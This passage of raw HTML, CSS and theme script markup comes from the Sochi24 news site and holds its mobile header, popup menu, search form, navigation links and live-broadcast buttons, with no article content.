text","f_head_font_settings":"","f_head_font_family":"","f_head_font_size":"","f_head_font_line_height":"","f_head_font_style":"","f_head_font_weight":"","f_head_font_transform":"","f_head_font_spacing":"","f_head_":"","body_bg":"","el_class":"","css":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_8","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';block_tdi_8.td_column_number="3";block_tdi_8.block_type="tdm_block_popup";block_tdi_8.post_count="5";block_tdi_8.found_posts="39679";block_tdi_8.header_color="";block_tdi_8.ajax_pagination_infinite_stop="";block_tdi_8.max_num_pages="7936";tdBlocksArray.push(block_tdi_8);</script> <style>body .tdi_9 .tdm-btn-text,body .tdi_9 i{color:#fff}body .tdi_9 svg{fill:#fff;fill:#fff}body .tdi_9 svg *{fill:inherit;fill:inherit}body .tdi_9 i{color:#fff;-webkit-text-fill-color:unset;background:0 0}body .tdi_9:hover i{color:var(--accent-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_9:hover svg{fill:var(--accent-color-1)}body .tdi_9:hover svg *{fill:inherit}.tdi_9 svg{width:24px;height:auto}.tdi_9 .tdm-btn-icon:last-child{margin-left:0}@media (min-width:768px) and (max-width:1018px){.tdi_9 svg{width:20px;height:auto}.tdi_9 .tdm-btn-icon:last-child{margin-left:6px}}@media (max-width:767px){.tdi_9 svg{width:30px;height:auto}}</style><div class="tds-button td-fix-index"><a href="#"  title="" class="tds-button5 tdm-btn tdm-btn-lg tdi_9 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M931.901 316.261h-839.803v-82.104h839.803v82.104zM931.881 562.246h-839.741v-82.145h839.741v82.145zM931.881 808.119h-839.762v-82.115h839.762v82.115z"></path></svg></span></a></div><div id="tdm-popup-modal-td-free-mobile-modal" class="tdm-popup-modal-wrap tdm-popup-modal-over-screen" style="display:none;" ><div class="tdm-popup-modal-bg"></div><div class="tdm-popup-modal td-theme-wrap"><div class="tdm-pm-header"><div class="tdm-pmh-close" ><i class="td-icon-modal-close"></i></div></div><div class="tdm-pm-body"><div id="tdi_10" class="tdc-zone"><div class="tdc_zone tdi_11  wpb_row td-pb-row"  ><style scoped>.tdi_11{min-height:0}</style><div id="tdi_12" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_13  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_13,.tdi_13 .tdc-columns{min-height:0}#tdi_12.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_12.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_13,.tdi_13 .tdc-columns{display:block}.tdi_13 .tdc-columns{width:100%}.tdi_13:before,.tdi_13:after{display:table}@media (min-width:768px){.tdi_13{margin-left:0;margin-right:0}.tdi_13 .tdc-row-video-background-error,.tdi_13>.vc_column,.tdi_13>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}@media (max-width:767px){.tdi_13,.tdi_13 .tdc-columns{display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:space-between;align-items:flex-start}.tdi_13 .tdc-columns{width:100%}.tdi_13:before,.tdi_13:after{display:none}}.tdi_13{padding-top:40px!important;padding-right:30px!important;padding-bottom:24px!important;padding-left:30px!important;position:relative}.tdi_13 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_13{padding-top:20px!important;padding-right:20px!important;padding-bottom:30px!important;padding-left:20px!important;width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_13{padding-top:20px!important;padding-right:20px!important;padding-bottom:30px!important;padding-left:20px!important;width:100%!important}}@media (max-width:767px){.tdi_13{padding-right:0!important;padding-bottom:24px!important;padding-left:0!important;width:100%!important}}</style><div class="tdi_12_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_12_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:var(--custom-accent-3)!important;border-style:solid!important;border-width:0!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_12_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_15  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_15{vertical-align:baseline}.tdi_15>.wpb_wrapper,.tdi_15>.wpb_wrapper>.tdc-elements{display:block}.tdi_15>.wpb_wrapper>.tdc-elements{width:100%}.tdi_15>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_15>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_search_form tdi_16 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_16" ><style>@media (max-width:767px){.tdi_16{margin-bottom:35px!important}}</style><style>.tdb_search_form{margin-bottom:40px}.tdb_search_form .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_search_form .tdb-search-form-border{position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none;transition:all .3s ease}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border{border-color:#b0b0b0}.tdb_search_form .tdb-search-form-input:not([value=""])+.tdb-search-form-border+.tdb-search-form-placeholder{display:none}.tdb_search_form .tdb-search-form-input,.tdb_search_form .tdb-search-form-btn{height:auto;min-height:32px}.tdb_search_form .tdb-search-form-input{position:relative;flex:1;background-color:transparent;line-height:19px;border:0}.tdb_search_form .tdb-search-form-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all .3s ease;transition:all .3s ease;pointer-events:none}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{opacity:0}.tdb_search_form .tdb-search-form-btn{text-shadow:none;padding:7px 15px 8px;line-height:16px;margin:0;background-color:#222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;z-index:1;-webkit-transition:all .3s ease;transition:all .3s ease}.tdb_search_form .tdb-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_search_form .tdb-search-form-btn i,.tdb_search_form .tdb-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_search_form .tdb-search-form-btn i{position:relative;font-size:12px}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon{position:relative}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon-svg{line-height:0}.tdb_search_form .tdb-search-form-btn svg{width:12px;height:auto}.tdb_search_form .tdb-search-form-btn svg,.tdb_search_form .tdb-search-form-btn svg *{fill:#fff;-webkit-transition:all .3s ease;transition:all .3s ease}.tdb_search_form .tdb-search-msg{font-size:12px}.td-theme-wrap .tdc-row .tdi_16{text-align:left}.tdc-row .tdi_16 .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{top:0;transform:translateY(0)}.tdc-row .tdi_16 .tdb-search-form-btn-icon{top:0}.tdc-row .tdi_16 .tdb-search-form-btn{border-radius:100px;color:#fff;background-color:var(--accent-color-1)}.tdc-row .tdi_16 .tdb-search-msg{margin-top:11px}.tdc-row .tdi_16 .tdb-search-form-input{color:var(--base-color-1)}.tdc-row .tdi_16 .tdb-search-form-placeholder{color:var(--base-gray)}.tdc-row .tdi_16 .tdb-search-form-border{border-color:var(--dark-border)}.tdc-row .tdi_16 .tdb-search-form-input:focus+.tdb-search-form-border,.tdc-row .tdi_16 .tdb-search-form-input:focus+.tdb-search-form-placeholder+.tdb-search-form-border{border-color:var(--accent-color-1)!important}.tdc-row .tdi_16 .tdb-search-form-btn svg,.tdc-row .tdi_16 .tdb-search-form-btn svg *{fill:#fff}.tdc-row .tdi_16 .tdb-search-form-btn:hover{color:#fff;background-color:var(--accent-color-2)}.tdc-row .tdi_16 .tdb-search-form-btn:hover svg,.tdc-row .tdi_16 .tdb-search-form-btn:hover svg *{fill:#fff}@media (max-width:767px){.tdc-row .tdi_16 .tdb-search-form-input,.tdc-row .tdi_16 .tdb-search-form-placeholder{padding:12px 25px}.tdc-row .tdi_16 .tdb-search-form-inner{border-radius:100px}.tdc-row .tdi_16 .tdb-search-form-border{border-radius:100px}.tdc-row .tdi_16 .tdb-search-form-input{border-top-left-radius:@input_radius;border-bottom-left-radius:@input_radius;font-family:var(--global-font-1)!important}.tdc-row .tdi_16 .tdb-search-form-btn{margin:8px;padding:12px 20px;font-family:var(--global-font-1)!important}.tdc-row .tdi_16 .tdb-search-form-placeholder{font-family:var(--global-font-1)!important}.tdc-row .tdi_16 .tdb-search-msg{font-family:var(--global-font-1)!important}}</style><div class="tdb-block-inner td-fix-index"><form method="get" class="tdb-search-form" action="https://sochi24.tv/"><div role="search" class="tdb-search-form-inner"><input id="tdb-search-form-input-tdi_16" class="tdb-search-form-input" placeholder=" " type="text" value="" name="s" /><div class="tdb-search-form-border"></div><button class="wpb_button wpb_btn-inverse tdb-search-form-btn" aria-label="Search" type="submit"><span>Поиск</span></button></div></form></div></div><div class="td_block_wrap td_block_list_menu tdi_17 td-blm-display-accordion td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_17" ><style>.tdi_17{margin-bottom:40px!important}@media (min-width:768px) and (max-width:1018px){.tdi_17{margin-bottom:20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_17{margin-bottom:30px!important}}</style><style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdc-row .tdi_17 ul{text-align:left;justify-content:flex-start;margin:0}body .tdc-row .tdi_17 ul li a{justify-content:flex-start}body .tdc-row .tdi_17 .td-blm-menu-item-txt{flex-grow:1}body .tdc-row .tdi_17 ul li{margin-bottom:15px}body .tdc-row .tdi_17 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_17 a,body .tdc-row .tdi_17 .td-blm-sub-icon{color:var(--base-color-1)}body .tdc-row .tdi_17 li.current-menu-item>a,body .tdc-row .tdi_17 li.current-menu-ancestor>a,body .tdc-row .tdi_17 li.current-category-ancestor>a,body .tdc-row .tdi_17 li.current-page-ancestor>a,body .tdc-row .tdi_17 a:hover,body .tdc-row .tdi_17 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdc-row .tdi_17 .td-blm-sub-icon{color:var(--base-color-1)}body .tdc-row .tdi_17 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdc-row .tdi_17 li{font-family:var(--global-font-1)!important;font-size:18px!important;line-height:1.2!important;font-weight:700!important}body .tdc-row .tdi_17 li .sub-menu li{font-family:var(--global-font-1)!important;font-size:16px!important;font-weight:700!important}@media (min-width:1019px) and (max-width:1140px){body .tdc-row .tdi_17 li{font-size:16px!important}}@media (min-width:768px) and (max-width:1018px){body .tdc-row .tdi_17 ul li{margin-bottom:6px}body .tdc-row .tdi_17 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_17 li{font-size:15px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_17 class="td_block_inner td-fix-index"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-2" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-80899"><a href="https://sochi24.tv/category/lenta-novostej/"><span class="td-blm-menu-item-txt">Лента новостей</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107963"><a href="https://sochi24.tv/category/zdorove/"><span class="td-blm-menu-item-txt">Здоровье</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80900"><a href="https://sochi24.tv/category/sport/"><span class="td-blm-menu-item-txt">Спорт</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80902"><a href="https://sochi24.tv/category/proisshestviya/"><span class="td-blm-menu-item-txt">Происшествия</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80903"><a href="https://sochi24.tv/category/obshhestvo/"><span class="td-blm-menu-item-txt">Общество</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-86998"><a href="https://sochidelclub.ru/" target="_blank" rel="noopener"><span class="td-blm-menu-item-txt">Деловой клуб Сочи</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109602"><a href="https://sochi24.tv/category/podrobno/"><span class="td-blm-menu-item-txt">Подробно</span></a></li></ul></div></div></div><div class="td_block_wrap td_block_list_menu tdi_18 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_18" ><style>.tdi_18{margin-bottom:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_18{margin-bottom:20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_18{margin-bottom:30px!important}}</style><style>body .tdc-row .tdi_18 ul{text-align:center;justify-content:center;margin:0}body .tdc-row .tdi_18 ul li a{justify-content:center}body .tdc-row .tdi_18 .td-blm-menu-item-txt{flex-grow:unset}body .tdc-row .tdi_18 ul li{margin-right:10px}body .tdc-row .tdi_18 ul li:last-child{margin-right:0}body .tdc-row .tdi_18 a,body .tdc-row .tdi_18 .td-blm-sub-icon{color:var(--base-color-1)}body .tdc-row .tdi_18 li.current-menu-item>a,body .tdc-row .tdi_18 li.current-menu-ancestor>a,body .tdc-row .tdi_18 li.current-category-ancestor>a,body .tdc-row .tdi_18 li.current-page-ancestor>a,body .tdc-row .tdi_18 a:hover,body .tdc-row .tdi_18 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_18 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdc-row .tdi_18 .td-blm-sub-icon{color:var(--base-color-1)}body .tdc-row .tdi_18 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_18 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdc-row .tdi_18 li{font-family:var(--global-font-2)!important;font-size:17px!important;line-height:1.2!important;font-weight:400!important}@media (min-width:1019px) and (max-width:1140px){body .tdc-row .tdi_18 li{font-size:16px!important}}@media (min-width:768px) and (max-width:1018px){body .tdc-row .tdi_18 ul li{margin-right:6px}body .tdc-row .tdi_18 ul li:last-child{margin-right:0}body .tdc-row .tdi_18 li{font-size:15px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_18 class="td_block_inner td-fix-index"><div class="menu-td-demo-top-menu-container"><ul id="menu-td-demo-top-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1275"><a href="#"><span class="td-blm-menu-item-txt">Редакция</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1276"><a href="/kontakty/"><span class="td-blm-menu-item-txt">Контакты</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94902"><a href="https://sochi24.tv/vakansii/"><span class="td-blm-menu-item-txt">Вакансии</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1278"><a href="/uslugi/"><span class="td-blm-menu-item-txt">Реклама</span></a></li></ul></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_19" class="tdc-row"><div class="vc_row tdi_20  wpb_row td-pb-row" ><style scoped>.tdi_20,.tdi_20 .tdc-columns{min-height:0}.tdi_20,.tdi_20 .tdc-columns{display:block}.tdi_20 .tdc-columns{width:100%}.tdi_20:before,.tdi_20:after{display:table}</style><div class="vc_column tdi_22  wpb_column vc_column_container tdc-column td-pb-span9"><style scoped>.tdi_22{vertical-align:baseline}.tdi_22>.wpb_wrapper,.tdi_22>.wpb_wrapper>.tdc-elements{display:block}.tdi_22>.wpb_wrapper>.tdc-elements{width:100%}.tdi_22>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_22>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_button tdi_23 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_23"     ><style>@media (max-width:767px){.tdi_23{margin-left:0!important}}</style><style>.tdm_block.tdm_block_button{margin-bottom:0}.tdm_block.tdm_block_button .tds-button{line-height:0}.tdm_block.tdm_block_button.tdm-block-button-inline{display:inline-block}.tdm_block.tdm_block_button.tdm-block-button-full,.tdm_block.tdm_block_button.tdm-block-button-full .tdm-btn{display:block}.tdi_23 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_23 .tdm-btn{height:auto;padding:6px 12px}}</style><style>body .tdi_24{background-color:var(--accent-color-1)}body .tdi_24:before{background-color:var(--accent-color-2)}.tdi_24{padding:8px 20px 9px;height:auto;line-height:1;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_24,.tdi_24:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_24{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
 href="/onlajn-sochi24/" 
 title="Мы в эфире"
 class="tds-button1 tdm-btn tdm-btn-sm tdi_24 " ><span class="tdm-btn-text">Мы в эфире</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_25 tdm-block-button-inline tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_25"     ><style>@media (max-width:767px){.tdi_25{margin-left:15px!important}}</style><style>.tdi_25 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_25 .tdm-btn{height:auto;padding:6px 12px}}@media (max-width:767px){.tdi_25 .tdm-btn{height:auto;padding:8px 10px 9px}}</style><style>body .tdi_26{background-color:#ffbb1e}body .tdi_26:before{background-color:var(--accent-color-2)}.tdi_26{padding:8px 20px 9px;height:auto;line-height:1;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_26,.tdi_26:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_26{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}@media (max-width:767px){.tdi_26{padding:8px 10px 9px;height:auto;line-height:1}}</style><div class="tds-button td-fix-index"><a 
 href="https://sochilive.tv/" 
 title="Прямой эфир Sochi Live"
 class="tds-button1 tdm-btn tdm-btn-sm tdi_26 "  target="_blank" ><span class="tdm-btn-text">Прямой эфир Sochi Live</span></a></div></div></div></div><div class="vc_column tdi_28  wpb_column vc_column_container tdc-column td-pb-span3"><style scoped>.tdi_28{vertical-align:baseline}.tdi_28>.wpb_wrapper,.tdi_28>.wpb_wrapper>.tdc-elements{display:block}.tdi_28>.wpb_wrapper>.tdc-elements{width:100%}.tdi_28>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_28>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div></div></div></div><div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none"><div id="tdi_29" class="tdc-zone"><div class="tdc_zone tdi_30  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" ><style scoped>.tdi_30{min-height:0}.tdi_30>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:var(--base-color-1)!important}.td-header-mobile-sticky-wrap.td-header-active{opacity:1}.td-header-mobile-sticky-wrap{-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}@media (max-width:767px){.tdi_30:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 10px 0px rgba(0,0,0,.09);z-index:20;pointer-events:none}.td-header-mobile-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%)}.td-header-mobile-sticky-wrap.td-header-active{transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}@media (max-width:767px){.tdi_30:before{width:100%}}}@media (max-width:767px){.tdi_30{border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0 0 2px 0!important}}</style><div class="tdi_29_rand_style td-element-style" ></div><div id="tdi_31" class="tdc-row"><div class="vc_row tdi_32  wpb_row td-pb-row" ><style scoped>.tdi_32,.tdi_32 .tdc-columns{min-height:0}#tdi_31.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_31.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_32,.tdi_32 .tdc-columns{display:block}.tdi_32 .tdc-columns{width:100%}.tdi_32:before,.tdi_32:after{display:table}@media (max-width:767px){.tdi_32,.tdi_32 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_32 .tdc-columns{width:100%}.tdi_32:before,.tdi_32:after{display:none}@media (min-width:768px){.tdi_32{margin-left:0;margin-right:0}.tdi_32 .tdc-row-video-background-error,.tdi_32>.vc_column,.tdi_32>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}}@media (max-width:767px){.tdi_32{padding-top:12px!important;padding-bottom:12px!important}}</style><div class="vc_column tdi_34  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_34{vertical-align:baseline}.tdi_34>.wpb_wrapper,.tdi_34>.wpb_wrapper>.tdc-elements{display:block}.tdi_34>.wpb_wrapper>.tdc-elements{width:100%}.tdi_34>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_34>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_34>.wpb_wrapper,.tdi_34>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_34>.wpb_wrapper>.tdc-elements{width:100%}.tdi_34>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_34>.wpb_wrapper{width:100%;height:100%}}@media (max-width:767px){.tdi_34{display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_35 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_35" ><style>@media (min-width:1019px) and (max-width:1140px){.tdi_35{margin-left:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_35{margin-left:0!important}}@media (max-width:767px){.tdi_35{margin-top:-3px!important}}</style><style>.tdi_35 .tdb-logo-a,.tdi_35 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_35 .tdb-logo-svg-wrap{max-width:100%;margin-top:0;margin-bottom:0;margin-right:0;margin-left:0;display:block}.tdi_35 .tdb-logo-svg-wrap svg{width:100%!important;height:auto}.tdi_35 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_35 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_35 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_35 .tdb-logo-img-wrap{display:block}.tdi_35 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_35 .tdb-logo-text-title{display:block;color:#fff}.tdi_35 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_35 .tdb-logo-icon{top:0;display:block}.tdi_35 .tdb-logo-svg-wrap>*{fill:#fff}@media (max-width:767px){.tdi_35 .tdb-logo-svg-wrap{max-width:60px}.tdi_35 .tdb-logo-svg-wrap svg{width:60px!important;height:auto}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://sochi24.tv/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr.png" src="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr-300x59.png" alt="Logo"  title=""  /></span></a></div></div><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_36 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_36" ><style>.tdi_36{margin-bottom:0!important;padding-top:5px!important;padding-right:5px!important;padding-bottom:6px!important;padding-left:5px!important;border-color:rgba(255,255,255,.15)!important;border-style:solid!important;border-width:0!important}@media (min-width:1019px) and (max-width:1140px){.tdi_36{margin-right:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_36{margin-right:0!important;margin-left:6px!important;padding-top:2px!important;padding-right:6px!important;padding-bottom:4px!important;padding-left:0!important}}@media (max-width:767px){.tdi_36{margin-left:auto!important}}</style><style>body .tdi_36{display:inline-block}#tdm-popup-modal-td-free-sticky-mobile-modal{align-items:flex-start;justify-content:flex-end}#tdm-popup-modal-td-free-sticky-mobile-modal.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateX(calc(100% + 1px));transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-td-free-sticky-mobile-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateX(0);transition:opacity .2s ease-out,transform .2s ease-out}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-popup-modal{width:1000px;border-radius:0;box-shadow:0px 3px 16px 0px rgba(30,61,188,.12)}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:15px 20px 0 0;border-width:0;border-style:solid;border-color:#ebebeb}#tdm-popup-modal-td-free-sticky-mobile-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pmh-close{font-size:12px;top:0;color:var(--base-color-1)}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pmh-close svg{width:12px;fill:var(--base-color-1)}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-body{padding:0}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pmh-close:hover{color:var(--accent-color-1)}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pmh-close:hover svg{fill:var(--accent-color-1)}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-popup-modal{width:80%}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-popup-modal{width:92%}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (max-width:767px){#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-popup-modal{width:100%}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}</style><script>var block_tdi_36=new 